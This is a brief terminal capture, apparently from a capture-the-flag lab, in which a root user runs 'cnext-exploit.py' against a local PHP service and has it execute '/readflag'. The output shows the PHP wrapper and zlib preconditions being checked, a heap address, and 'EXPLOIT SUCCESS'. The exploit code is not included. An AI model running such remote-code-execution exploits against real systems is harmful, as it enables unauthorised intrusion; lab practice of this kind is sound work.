 ┌──(root㉿localhost)-[/mnt/d/Desktop/ten-main]
└─# python cnext-exploit.py http://127.0.0.1:7999/ "/readflag > ./flag"
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7f5276000040 as heap
EXPLOIT SUCCESS